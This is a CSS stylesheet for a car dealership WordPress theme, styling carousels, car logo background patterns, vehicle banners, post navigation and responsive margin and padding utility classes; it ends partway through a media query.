.owl-image-slider.owl-carousel .owl-stage-outer {
    border-radius: 6px;
}

.owl-image-slider:after {
    content: '';
    position: absolute;
    top: 0;
    margin-top: 30px;
    left: 0;
    margin-left: 30px;
    height: 100%;
    width: 100%;
    z-index: -1;
    transform: rotateX(180deg);
    background-image: url(../images/pattern.svg);
}

.owl-image-slider .owl-item img {
    border-radius: 6px;
}

.owl-image-slider .owl-nav .owl-prev, 
.owl-image-slider .owl-nav .owl-next,
.testimonials-carousel .owl-nav .owl-prev, 
.testimonials-carousel .owl-nav .owl-next {
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    transition-delay: 0s;
    position: absolute;
    border-radius: 50%;
    top: 50%;
    width: 4rem;
    height: 4rem;
    text-align: center;
    z-index: 20;
    border: 5px solid #fff;
    background: #F0F7FF;
    color: #2C425D;
}

.owl-image-slider .owl-nav .owl-prev i, 
.owl-image-slider .owl-nav .owl-next i,
.testimonials-carousel .owl-nav .owl-prev i, 
.testimonials-carousel .owl-nav .owl-next i {
    line-height: calc(4rem - 10px);
    font-size: 28px !important;
}

.owl-image-slider .owl-nav .owl-prev,
.testimonials-carousel .owl-nav .owl-prev {
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    transform: translate(0, -50%);
    left: -2rem;
}

.owl-image-slider .owl-nav .owl-next,
.testimonials-carousel .owl-nav .owl-next {
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    transform: translate(0, -50%);
    right: -2rem;
}

.owl-image-slider .owl-nav .owl-next[class*="disabled"],
.testimonials-carousel .owl-nav .owl-next[class*="disabled"] {
    -webkit-transform: translate(100%, -50%);
    -moz-transform: translate(100%, -50%);
    transform: translate(100%, -50%);
    opacity: 0;
    visibility: hidden;
    z-index: 10;
}

.owl-image-slider .owl-nav .owl-prev[class*="disabled"],
.testimonials-carousel .owl-nav .owl-prev[class*="disabled"] {
    -webkit-transform: translate(-100%, -50%);
    -moz-transform: translate(-100%, -50%);
    transform: translate(-100%, -50%);
    opacity: 0;
    visibility: hidden;
    z-index: 10;
}

.owl-image-slider .owl-nav .owl-prev:hover,
.owl-image-slider .owl-nav .owl-next:hover,
.testimonials-carousel .owl-nav .owl-prev:hover,
.testimonials-carousel .owl-nav .owl-next:hover {
    background-color: #2C425D; 
    color: #F0F7FF;
}

.bordered {
    border-radius: 4px;
}

.shape-holder {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.car-makes-section-bg > * {
    z-index: 3;
    position: relative;
}

.car-makes-section-bg .car-makes-bg-holder {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    z-index: 1;
}

.car-makes-section-bg .car-makes-bg-holder .car-makes-animated-pattern {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: .08;
    background-image: url(../images/car-logos-pattern-full.svg);
    background-repeat: repeat;
    background-position: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-animation: backgroundCarLogos 50s linear infinite;
    animation: backgroundCarLogos 50s linear infinite;
    background-position-y: 0px;
    background-size: auto;
}

@-webkit-keyframes backgroundJobs{
    from{
        background-position-y:960px
    }
}

@keyframes backgroundCarLogos{
    from{
        background-position-y:960px
    }
}

.car-makes-section-bg .car-makes-bg-holder .car-makes-pattern-big {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: .08;
    background-image: url(../images/car-logos-pattern.svg);
    background-repeat: repeat;
    background-position: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    background-position-y: 0px;
    background-size: auto;
}

.car-makes-section-bg .car-makes-bg-holder .car-makes-pattern-small {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 200%;
    z-index: 1;
    opacity: .06;
    filter: blur(1.5px);
    -webkit-filter: blur(1.5px);
    background-image: url(../images/car-logos-pattern-small.svg);
    background-repeat: repeat;
    background-position: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    background-position-y: 0px;
    background-size: auto;
}

.car-makes-section-bg .car-makes-bg-holder .car-logo {
    width: 80px;
    height: 80px;
    margin: 0 auto;
    background-size: contain;
}

.car-makes-section-bg .car-makes-bg-holder .car-logo-bmw {
    background-image: url(../images/car-logo/bmw.svg);
}

.car-makes-section-bg .car-makes-bg-holder .car-logo-audi {
    background-image: url(../images/car-logo/audi.svg);
}

.car-makes-section-bg .car-makes-bg-holder .car-logo-mercedes {
    background-image: url(../images/car-logo/mercedes.svg);
}

.car-makes-section-bg .car-makes-bg-holder .car-logo-vw {
    background-image: url(../images/car-logo/vw.svg);
}

.ar-section-devider > * {
    position: relative;
    z-index: 3;
}

.ar-section-devider-bottom .devider {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 96px;
    z-index: 2;
    display: flex;
    align-items: center;
    justify-content: center;
}

.ar-section-devider-top .devider {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 96px;
    z-index: 2;
    transform: rotateX(180deg);
    display: flex;
    align-items: center;
    justify-content: center;
}

.ar-section-devider-bottom .devider svg,
.ar-section-devider-top .devider svg {
    min-width: 900px;
}

.wp-caption { max-width: 100%; }

.wp-caption .alignleft,
.wp-caption .alignright {
    margin-bottom: 0;
}

.wp-caption a {
    display: inline-block;
}

.gallery-caption {
    position: absolute;
    padding: 20px 30px;
    right: 30px;
    left: 30px;
    background-color: rgba(0,0,0,0.5);
    color: #fff;
    bottom: 30px;
    z-index: 9;
    text-transform: uppercase;
    font-family: 'Rubik', sans-serif;
    font-weight: 500;

    -webkit-box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.05);
    -moz-box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.05);
    box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.05);
}

.gallery-caption:after {
    display: none;
    content: "";
    position: absolute;
    bottom: -5px;
    z-index: -1;
    left: 10px;
    right: 10px;
    height: 5px;
    background-color: #eee;
    border-radius: 0 0 3px 3px;
}

.wp-caption-text,
.gallery-caption {
    margin: 4px auto 16px;
    font-family: 'Rubik', sans-serif;
    font-size: 0.9rem;
    line-height: 160%; 
    color: #444;
    text-align: center;
}

.gallery-caption {
    font-size: 16px;
    line-height: 24px;
}

.bypostauthor {
    display: block;
}

.alignleft,
.alignright {
    display: block;
    float: none;
    max-width: 100%;
    margin-left: auto;
    margin-right: auto;
}

.alignleft {
    float: left;
    margin-right: 30px;
}

.alignright {
    float: right;
    margin-left: 30px;
}

.alignleft img,
.alignright img {
    display: block;
    margin: 0 auto;
}

.aligncenter,
.aligncenter img {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.text-dark {
    color: #2c425d !important;
}

.widget_price_filter .ui-slider-horizontal {
    height: 3px !important;
    border: none;
}

.widget_price_filter .ui-slider .ui-slider-handle {
    margin-top: 0 !important;
}

.widget_price_filter .price_slider_amount .button {
    margin-top: 0;
}

.no-shadow {
    -webkit-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
}

.ft-vehicle-banner {
    display: inline-block;
    width: 100%;
    padding: 60px 30px;
    background-size: cover;
    background-position: center;
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.ft-vehicle-banner:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(30, 32, 34, 0.7);
}

.ft-vehicle-banner-inner {
    text-align: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    z-index: 2;
}

.ft-vehicle-banner-inner a.heading {
    color: #fff !important;
    font-size: 32px !important;
    margin-bottom: 20px;
    font-weight: 900;
    text-align: center;
}

.ft-vehicle-banner-inner a.heading span {
    position: relative;
    display: inline-block;
}

.ft-vehicle-banner-inner a.heading span:after {
    content: "";
    position: absolute;
    bottom: 0;
    margin-bottom: -6px;
    left: 0;
    right: 0;
    height: 3px;
    background-color: #fff;
    opacity: 0;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -webkit-transition: all .2s;
    transition: all .2s;
}

.ft-vehicle-banner-inner a.heading:hover span:after {
    opacity: 1;
}

.ft-vehicle-banner-inner ul {
    text-align: center;
    margin-bottom: 30px;
}

.ft-vehicle-banner-inner ul li {
    width: auto !important;
    margin: 0 7px;
    float: none !important;
    font-weight: 600;
    font-size: 16px;
}

.ft-vehicle-banner-inner ul.autoroyal-vehicle-block-specs svg {
    fill: #fff;
}

.ft-vehicle-banner-inner .autoroyal-vehicle-block-meta-price > span.amount {
    padding: 5px 15px;
    background-color: #f0f7ff;
    text-transform: uppercase;
    color: #2C425D;
    border-radius: 4px;
    display: inline-block;
    font-weight: 600;
    margin-bottom: 25px;
}

.ft-vehicle-banner-inner a.autoroyal-button {
    width: auto !important;
    display: inline-block !important;
    float: none !important;
    color: #f0f7ff !important;
    background-color: #2C425D;
}

.ft-vehicle-banner-inner a.autoroyal-button:hover {
    color: #2C425D !important;
    background-color: #f0f7ff;
}

.ft-mega-menu .vc_row.vc_row-o-equal-height>.vc_column_container>.vc_column-inner .wpb_wrapper {
    height: 100%;
}

.left-bottom-bg > div {
    background-repeat: no-repeat;
    background-position: calc(100% + 100px) calc(100% + 100px);
}

.h-100px {
    max-height: 100px;
}

.h-100px img {
    max-height: 100px;
    width: auto;
}

.header-image {
    height: 190px;
    flex: 0 0 190px;
    margin-right: 30px;
    background: #fff;
    border-radius: 4px;
    box-shadow: 0 3px 12px rgba(0,0,0,.03);
    display: flex;
    padding: 20px;
}

.header-image img {
    border-radius: 4px;
}

.agency-flag {
    width: 24px;
    height: 16px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    display: inline-block;
    float: left;
    margin-right: 7px;
    border-radius: 2px;
    margin-top: 4px;
}

.text-white a {
    color: #fff !important;
}

.text-white a:hover {
    color: #fff !important;
    text-decoration: underline;
}

.material-icons {
    font-size: inherit !important;
}

.modal-header,
.modal-body {
    padding: 30px;
}

.modal-header .close {
    border-radius: 6px;
    background: transparent !important;
}

.menu-block-padding > .vc_column-inner > .wpb_wrapper {
    padding: 50px;
    padding-left: 20px;
}

.autoroyal-side-inner-menu .menu-block-padding > .vc_column-inner > .wpb_wrapper {
    padding: 0;
}

.autoroyal-side-inner-menu .menu-block-padding {
    width: 100% !important;
}

.autoroyal-side-inner-menu .vc_col-sm-3,
.autoroyal-side-inner-menu .vc_col-sm-4,
.autoroyal-side-inner-menu .vc_col-sm-6,
.autoroyal-side-inner-menu .vc_col-sm-8,
.autoroyal-side-inner-menu .vc_col-md-3,
.autoroyal-side-inner-menu .vc_col-md-4,
.autoroyal-side-inner-menu .vc_col-md-6,
.autoroyal-side-inner-menu .vc_col-md-8,
.autoroyal-side-inner-menu .vc_col-lg-3,
.autoroyal-side-inner-menu .vc_col-lg-4,
.autoroyal-side-inner-menu .vc_col-lg-6,
.autoroyal-side-inner-menu .vc_col-lg-8 {
    width: 100%;
}

.section-menu-padding {
    padding: 40px 50px 0 50px !important;
    margin: 0 !important;
}

.autoroyal-side-inner-menu .section-menu-padding {
    padding: 0 !important;
    background-color: transparent !important;
}

@media all and (min-width: 480px) and (max-width: 768px) {
    .container {
        padding-right: 30px;
        padding-left: 30px;
    }
    .price_label {
        width: 100%;
        display: inline-block;
    }
}

@media (max-width: 768px) {
    .modal-dialog {
        max-width: calc(100% - 60px);
    }
    .autoroyal-front-dashboard-content {
        padding: 30px;
    }
    .search-form-wrapper {
        padding: 30px;
    }
    .autoroyal-post-testimonials-content {
        font-size: 18px;
        line-height: 32px;
    }
    select {
        background-image:
            linear-gradient(45deg, transparent 50%, gray 50%),
            linear-gradient(135deg, gray 50%, transparent 50%),
            linear-gradient(to right, #ccc, #ccc);
        background-position:
            calc(100% - 20px) calc(1em + 6px),
            calc(100% - 15px) calc(1em + 6px),
            calc(100% - 2.5em) 12px;
        background-size:
            5px 5px,
            5px 5px,
            1px 1.5em;
        background-repeat: no-repeat;
        padding-top: 11px;
        padding-bottom: 11px;
    }
    select:focus {
        background-image:
            linear-gradient(45deg, green 50%, transparent 50%),
            linear-gradient(135deg, transparent 50%, green 50%),
            linear-gradient(to right, #ccc, #ccc);
        background-position:
            calc(100% - 15px) 1em,
            calc(100% - 20px) 1em,
            calc(100% - 2.5em) 0.5em;
        background-size:
            5px 5px,
            5px 5px,
            1px 1.5em;
        background-repeat: no-repeat;
        outline: 0;
    }

    select:-moz-focusring {
        color: transparent;
        text-shadow: 0 0 0 #000;
    }
    .autoroyal-front-dashboard-wrapper .navbar, 
    .autoroyal-front-dashboard-wrapper .header-main {
        padding-left: 0;
        padding-right: 0;
    }
}

@media (max-width: 480px) {
    .modal-dialog {
        max-width: calc(100% - 30px);
    }
    .autoroyal-car-check-availability-alt a {
        padding: 30px;
    }

    .autoroyal-front-dashboard-wrapper .site-branding-text {
        flex: 0 0 180px;
    }

    .sidebar-1-area .widget, 
    .footer-widgets .widget {
        padding: 1.5rem 0;
    }

    .autoroyal-front-dashboard-content {
        padding: 15px;
    }
    .navbar-expand-lg>.container {
        padding-right: 15px;
        padding-left: 15px;
    }
    .autoroyal-front-dashboard-wrapper .navbar, 
    .autoroyal-front-dashboard-wrapper .header-main {
        padding-left: 0;
        padding-right: 0;   
    }

}

/* Post Navigation --------------------------------------- */
.post-navigation {
    margin-top: 30px;
}

.post-navigation-inner {
    padding: 0 0 30px 0;
    margin: 0 auto;
}

.project-navigation .post-navigation-inner {
    width: 100%;
}

.post-nav-prev,
.post-nav-next {
    display: block;
    float: left;
    width: 47.5%;
    text-align: left;
}

.post-navigation p {
    display: inline-block;
    padding-bottom: 2px;
    border-bottom: 2px solid #ccc;
    margin-bottom: 8px;
    font-size: 0.8rem;
    font-weight: 900;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #999;
}

.post-navigation h4 {
    display: block;
    font-size: 1em;
    line-height: 130%;
    font-weight: 700;
}

.post-navigation h4 a { color: #111; }
.post-navigation h4 a:hover { color: #2a41e8; }

.post-nav-next { float: right; }

.post-nav-next,
.post-nav-next h4 { 
    text-align: right; 
}

.no-background {
    background: transparent !important;
}

.mr-n5 {
    right: -3rem!important;
}

@media (max-width: 992px) and (min-width: 768px) {
    
    .md-mb-30 {
        margin-bottom: 30px;
    }
    .md-mt-0,
    .md-my-0 {
        margin-top: 0!important
    }

    .md-mr-0,
    .md-mx-0 {
        margin-right: 0!important
    }

    .md-mb-0,
    .md-my-0 {
        margin-bottom: 0!important
    }

    .md-ml-0,
    .md-mx-0 {
        margin-left: 0!important
    }

    .md-m-1 {
        margin: .25rem!important
    }

    .md-mt-1,
    .md-my-1 {
        margin-top: .25rem!important
    }

    .md-mr-1,
    .md-mx-1 {
        margin-right: .25rem!important
    }

    .md-mb-1,
    .md-my-1 {
        margin-bottom: .25rem!important
    }

    .md-ml-1,
    .md-mx-1 {
        margin-left: .25rem!important
    }

    .md-m-2 {
        margin: .5rem!important
    }

    .md-mt-2,
    .md-my-2 {
        margin-top: .5rem!important
    }

    .md-mr-2,
    .md-mx-2 {
        margin-right: .5rem!important
    }

    .md-mb-2,
    .md-my-2 {
        margin-bottom: .5rem!important
    }

    .md-ml-2,
    .md-mx-2 {
        margin-left: .5rem!important
    }

    .md-m-3 {
        margin: .75rem!important
    }

    .md-mt-3,
    .md-my-3 {
        margin-top: .75rem!important
    }

    .md-mr-3,
    .md-mx-3 {
        margin-right: .75rem!important
    }

    .md-mb-3,
    .md-my-3 {
        margin-bottom: .75rem!important
    }

    .md-ml-3,
    .md-mx-3 {
        margin-left: .75rem!important
    }

    .md-m-4 {
        margin: 1rem!important
    }

    .md-mt-4,
    .md-my-4 {
        margin-top: 1rem!important
    }

    .md-mr-4,
    .md-mx-4 {
        margin-right: 1rem!important
    }

    .md-mb-4,
    .md-my-4 {
        margin-bottom: 1rem!important
    }

    .md-ml-4,
    .md-mx-4 {
        margin-left: 1rem!important
    }

    .md-m-5 {
        margin: 1.5rem!important
    }

    .md-mt-5,
    .md-my-5 {
        margin-top: 1.5rem!important
    }

    .md-mr-5,
    .md-mx-5 {
        margin-right: 1.5rem!important
    }

    .md-mb-5,
    .md-my-5 {
        margin-bottom: 1.5rem!important
    }

    .md-ml-5,
    .md-mx-5 {
        margin-left: 1.5rem!important
    }

    .md-m-6 {
        margin: 2rem!important
    }

    .md-mt-6,
    .md-my-6 {
        margin-top: 2rem!important
    }

    .md-mr-6,
    .md-mx-6 {
        margin-right: 2rem!important
    }

    .md-mb-6,
    .md-my-6 {
        margin-bottom: 2rem!important
    }

    .md-ml-6,
    .md-mx-6 {
        margin-left: 2rem!important
    }

    .md-m-7 {
        margin: 2.5rem!important
    }

    .md-mt-7,
    .md-my-7 {
        margin-top: 2.5rem!important
    }

    .md-mr-7,
    .md-mx-7 {
        margin-right: 2.5rem!important
    }

    .md-mb-7,
    .md-my-7 {
        margin-bottom: 2.5rem!important
    }

    .md-ml-7,
    .md-mx-7 {
        margin-left: 2.5rem!important
    }

    .md-m-8 {
        margin: 3rem!important
    }

    .md-mt-8,
    .md-my-8 {
        margin-top: 3rem!important
    }

    .md-mr-8,
    .md-mx-8 {
        margin-right: 3rem!important
    }

    .md-mb-8,
    .md-my-8 {
        margin-bottom: 3rem!important
    }

    .md-ml-8,
    .md-mx-8 {
        margin-left: 3rem!important
    }

    .md-m-9 {
        margin: 4rem!important
    }

    .md-mt-9,
    .md-my-9 {
        margin-top: 4rem!important
    }

    .md-mr-9,
    .md-mx-9 {
        margin-right: 4rem!important
    }

    .md-mb-9,
    .md-my-9 {
        margin-bottom: 4rem!important
    }

    .md-ml-9,
    .md-mx-9 {
        margin-left: 4rem!important
    }

    .md-m-10 {
        margin: 5rem!important
    }

    .md-mt-10,
    .md-my-10 {
        margin-top: 5rem!important
    }

    .md-mr-10,
    .md-mx-10 {
        margin-right: 5rem!important
    }

    .md-mb-10,
    .md-my-10 {
        margin-bottom: 5rem!important
    }

    .md-ml-10,
    .md-mx-10 {
        margin-left: 5rem!important
    }

    .md-m-11 {
        margin: 6rem!important
    }

    .md-mt-11,
    .md-my-11 {
        margin-top: 6rem!important
    }

    .md-mr-11,
    .md-mx-11 {
        margin-right: 6rem!important
    }

    .md-mb-11,
    .md-my-11 {
        margin-bottom: 6rem!important
    }

    .md-ml-11,
    .md-mx-11 {
        margin-left: 6rem!important
    }

    .md-m-12 {
        margin: 8rem!important
    }

    .md-mt-12,
    .md-my-12 {
        margin-top: 8rem!important
    }

    .md-mr-12,
    .md-mx-12 {
        margin-right: 8rem!important
    }

    .md-mb-12,
    .md-my-12 {
        margin-bottom: 8rem!important
    }

    .md-ml-12,
    .md-mx-12 {
        margin-left: 8rem!important
    }

    .md-m-13 {
        margin: 10rem!important
    }

    .md-mt-13,
    .md-my-13 {
        margin-top: 10rem!important
    }

    .md-mr-13,
    .md-mx-13 {
        margin-right: 10rem!important
    }

    .md-mb-13,
    .md-my-13 {
        margin-bottom: 10rem!important
    }

    .md-ml-13,
    .md-mx-13 {
        margin-left: 10rem!important
    }

    .md-m-14 {
        margin: 12rem!important
    }

    .md-mt-14,
    .md-my-14 {
        margin-top: 12rem!important
    }

    .md-mr-14,
    .md-mx-14 {
        margin-right: 12rem!important
    }

    .md-mb-14,
    .md-my-14 {
        margin-bottom: 12rem!important
    }

    .md-ml-14,
    .md-mx-14 {
        margin-left: 12rem!important
    }

    .md-m-15 {
        margin: 16rem!important
    }

    .md-mt-15,
    .md-my-15 {
        margin-top: 16rem!important
    }

    .md-mr-15,
    .md-mx-15 {
        margin-right: 16rem!important
    }

    .md-mb-15,
    .md-my-15 {
        margin-bottom: 16rem!important
    }

    .md-ml-15,
    .md-mx-15 {
        margin-left: 16rem!important
    }

    .md-m-16 {
        margin: 25rem!important
    }

    .md-mt-16,
    .md-my-16 {
        margin-top: 25rem!important
    }

    .md-mr-16,
    .md-mx-16 {
        margin-right: 25rem!important
    }

    .md-mb-16,
    .md-my-16 {
        margin-bottom: 25rem!important
    }

    .md-ml-16,
    .md-mx-16 {
        margin-left: 25rem!important
    }

    .md-p-1 {
        padding: .25rem!important
    }

    .md-pt-1,
    .md-py-1 {
        padding-top: .25rem!important
    }

    .md-pr-1,
    .md-px-1 {
        padding-right: .25rem!important
    }

    .md-pb-1,
    .md-py-1 {
        padding-bottom: .25rem!important
    }

    .md-pl-1,
    .md-px-1 {
        padding-left: .25rem!important
    }

    .md-p-2 {
        padding: .5rem!important
    }

    .md-pt-2,
    .md-py-2 {
        padding-top: .5rem!important
    }

    .md-pr-2,
    .md-px-2 {
        padding-right: .5rem!important
    }

    .md-pb-2,
    .md-py-2 {
        padding-bottom: .5rem!important
    }

    .md-pl-2,
    .md-px-2 {
        padding-left: .5rem!important
    }

    .md-p-3 {
        padding: .75rem!important
    }

    .md-pt-3,
    .md-py-3 {
        padding-top: .75rem!important
    }

    .md-pr-3,
    .md-px-3 {
        padding-right: .75rem!important
    }

    .md-pb-3,
    .md-py-3 {
        padding-bottom: .75rem!important
    }

    .md-pl-3,
    .md-px-3 {
        padding-left: .75rem!important
    }

    .md-p-4 {
        padding: 1rem!important
    }

    .md-pt-4,
    .md-py-4 {
        padding-top: 1rem!important
    }

    .md-pr-4,
    .md-px-4 {
        padding-right: 1rem!important
    }

    .md-pb-4,
    .md-py-4 {
        padding-bottom: 1rem!important
    }

    .md-pl-4,
    .md-px-4 {
        padding-left: 1rem!important
    }

    .md-p-5 {
        padding: 1.5rem!important
    }

    .md-pt-5,
    .md-py-5 {
        padding-top: 1.5rem!important
    }

    .md-pr-5,
    .md-px-5 {
        padding-right: 1.5rem!important
    }

    .md-pb-5,
    .md-py-5 {
        padding-bottom: 1.5rem!important
    }

    .md-pl-5,
    .md-px-5 {
        padding-left: 1.5rem!important
    }

    .md-p-6 {
        padding: 2rem!important
    }

    .md-pt-6,
    .md-py-6 {
        padding-top: 2rem!important
    }

    .md-pr-6,
    .md-px-6 {
        padding-right: 2rem!important
    }

    .md-pb-6,
    .md-py-6 {
        padding-bottom: 2rem!important
    }

    .md-pl-6,
    .md-px-6 {
        padding-left: 2rem!important
    }

    .md-p-7 {
        padding: 2.5rem!important
    }

    .md-pt-7,
    .md-py-7 {
        padding-top: 2.5rem!important
    }

    .md-pr-7,
    .md-px-7 {
        padding-right: 2.5rem!important
    }

    .md-pb-7,
    .md-py-7 {
        padding-bottom: 2.5rem!important
    }

    .md-pl-7,
    .md-px-7 {
        padding-left: 2.5rem!important
    }

    .md-p-8 {
        padding: 3rem!important
    }

    .md-pt-8,
    .md-py-8 {
        padding-top: 3rem!important
    }

    .md-pr-8,
    .md-px-8 {
        padding-right: 3rem!important
    }

    .md-pb-8,
    .md-py-8 {
        padding-bottom: 3rem!important
    }

    .md-pl-8,
    .md-px-8 {
        padding-left: 3rem!important
    }

    .md-p-9 {
        padding: 4rem!important
    }

    .md-pt-9,
    .md-py-9 {
        padding-top: 4rem!important
    }

    .md-pr-9,
    .md-px-9 {
        padding-right: 4rem!important
    }

    .md-pb-9,
    .md-py-9 {
        padding-bottom: 4rem!important
    }

    .md-pl-9,
    .md-px-9 {
        padding-left: 4rem!important
    }

    .md-p-10 {
        padding: 5rem!important
    }

    .md-pt-10,
    .md-py-10 {
        padding-top: 5rem!important
    }

    .md-pr-10,
    .md-px-10 {
        padding-right: 5rem!important
    }

    .md-pb-10,
    .md-py-10 {
        padding-bottom: 5rem!important
    }

    .md-pl-10,
    .md-px-10 {
        padding-left: 5rem!important
    }

    .md-p-11 {
        padding: 6rem!important
    }

    .md-pt-11,
    .md-py-11 {
        padding-top: 6rem!important
    }

    .md-pr-11,
    .md-px-11 {
        padding-right: 6rem!important
    }

    .md-pb-11,
    .md-py-11 {
        padding-bottom: 6rem!important
    }

    .md-pl-11,
    .md-px-11 {
        padding-left: 6rem!important
    }

    .md-p-12 {
        padding: 8rem!important
    }

    .md-pt-12,
    .md-py-12 {
        padding-top: 8rem!important
    }

    .md-pr-12,
    .md-px-12 {
        padding-right: 8rem!important
    }

    .md-pb-12,
    .md-py-12 {
        padding-bottom: 8rem!important
    }

    .md-pl-12,
    .md-px-12 {
        padding-left: 8rem!important
    }

    .md-p-13 {
        padding: 10rem!important
    }

    .md-pt-13,
    .md-py-13 {
        padding-top: 10rem!important
    }

    .md-pr-13,
    .md-px-13 {
        padding-right: 10rem!important
    }

    .md-pb-13,
    .md-py-13 {
        padding-bottom: 10rem!important
    }

    .md-pl-13,
    .md-px-13 {
        padding-left: 10rem!important
    }

    .md-p-14 {
        padding: 12rem!important
    }

    .md-pt-14,
    .md-py-14 {
        padding-top: 12rem!important
    }

    .md-pr-14,
    .md-px-14 {
        padding-right: 12rem!important
    }

    .md-pb-14,
    .md-py-14 {
        padding-bottom: 12rem!important
    }

    .md-pl-14,
    .md-px-14 {
        padding-left: 12rem!important
    }

    .md-p-15 {
        padding: 16rem!important
    }

    .md-pt-15,
    .md-py-15 {
        padding-top: 16rem!important
    }

    .md-pr-15,
    .md-px-15 {
        padding-right: 16rem!important
    }

    .md-pb-15,
    .md-py-15 {
        padding-bottom: 16rem!important
    }

    .md-pl-15,
    .md-px-15 {
        padding-left: 16rem!important
    }

    .md-p-16 {
        padding: 25rem!important
    }

    .md-pt-16,
    .md-py-16 {
        padding-top: 25rem!important
    }

    .md-pr-16,
    .md-px-16 {
        padding-right: 25rem!important
    }

    .md-pb-16,
    .md-py-16 {
        padding-bottom: 25rem!important
    }

    .md-pl-16,
    .md-px-16 {
        padding-left: 25rem!important
    }
}



@media (max-width: 768px) and (min-width: 576px) {
    .dropdown-menu-md,
    .dropdown-menu-lg,
    .dropdown-menu-xl {
        min-width: 100%;
    }
    .autoroyal-post-testimonials-content {
        font-size: 22px;
        line-height: 36px;
    }
    .nav-alt .nav-item {
        width: 100%;
    }
    .sm-mb-30 {
        margin-bottom: 30px;
    }
    .sm-mb-30 {
        margin-bottom: 30px;
    }
    .sm-mt-0,
    .sm-my-0 {
        margin-top: 0!important
    }

    .sm-mr-0,
    .sm-mx-0 {
        margin-right: 0!important
    }

    .sm-mb-0,
    .sm-my-0 {
        margin-bottom: 0!important
    }

    .sm-ml-0,
    .sm-mx-0 {
        margin-left: 0!important
    }

    .sm-m-1 {
        margin: .25rem!important
    }

    .sm-mt-1,
    .sm-my-1 {
        margin-top: .25rem!important
    }

    .sm-mr-1,
    .sm-mx-1 {
        margin-right: .25rem!important
    }

    .sm-mb-1,
    .sm-my-1 {
        margin-bottom: .25rem!important
    }

    .sm-ml-1,
    .sm-mx-1 {
        margin-left: .25rem!important
    }

    .sm-m-2 {
        margin: .5rem!important
    }

    .sm-mt-2,
    .sm-my-2 {
        margin-top: .5rem!important
    }

    .sm-mr-2,
    .sm-mx-2 {
        margin-right: .5rem!important
    }

    .sm-mb-2,
    .sm-my-2 {
        margin-bottom: .5rem!important
    }

    .sm-ml-2,
    .sm-mx-2 {
        margin-left: .5rem!important
    }

    .sm-m-3 {
        margin: .75rem!important
    }

    .sm-mt-3,
    .sm-my-3 {
        margin-top: .75rem!important
    }

    .sm-mr-3,
    .sm-mx-3 {
        margin-right: .75rem!important
    }

    .sm-mb-3,
    .sm-my-3 {
        margin-bottom: .75rem!important
    }

    .sm-ml-3,
    .sm-mx-3 {
        margin-left: .75rem!important
    }

    .sm-m-4 {
        margin: 1rem!important
    }

    .sm-mt-4,
    .sm-my-4 {
        margin-top: 1rem!important
    }

    .sm-mr-4,
    .sm-mx-4 {
        margin-right: 1rem!important
    }

    .sm-mb-4,
    .sm-my-4 {
        margin-bottom: 1rem!important
    }

    .sm-ml-4,
    .sm-mx-4 {
        margin-left: 1rem!important
    }

    .sm-m-5 {
        margin: 1.5rem!important
    }

    .sm-mt-5,
    .sm-my-5 {
        margin-top: 1.5rem!important
    }

    .sm-mr-5,
    .sm-mx-5 {
        margin-right: 1.5rem!important
    }

    .sm-mb-5,
    .sm-my-5 {
        margin-bottom: 1.5rem!important
    }

    .sm-ml-5,
    .sm-mx-5 {
        margin-left: 1.5rem!important
    }

    .sm-m-6 {
        margin: 2rem!important
    }

    .sm-mt-6,
    .sm-my-6 {
        margin-top: 2rem!important
    }

    .sm-mr-6,
    .sm-mx-6 {
        margin-right: 2rem!important
    }

    .sm-mb-6,
    .sm-my-6 {
        margin-bottom: 2rem!important
    }

    .sm-ml-6,
    .sm-mx-6 {
        margin-left: 2rem!important
    }

    .sm-m-7 {
        margin: 2.5rem!important
    }

    .sm-mt-7,
    .sm-my-7 {
        margin-top: 2.5rem!important
    }

    .sm-mr-7,
    .sm-mx-7 {
        margin-right: 2.5rem!important
    }

    .sm-mb-7,
    .sm-my-7 {
        margin-bottom: 2.5rem!important
    }

    .sm-ml-7,
    .sm-mx-7 {
        margin-left: 2.5rem!important
    }

    .sm-m-8 {
        margin: 3rem!important
    }

    .sm-mt-8,
    .sm-my-8 {
        margin-top: 3rem!important
    }

    .sm-mr-8,
    .sm-mx-8 {
        margin-right: 3rem!important
    }

    .sm-mb-8,
    .sm-my-8 {
        margin-bottom: 3rem!important
    }

    .sm-ml-8,
    .sm-mx-8 {
        margin-left: 3rem!important
    }

    .sm-m-9 {
        margin: 4rem!important
    }

    .sm-mt-9,
    .sm-my-9 {
        margin-top: 4rem!important
    }

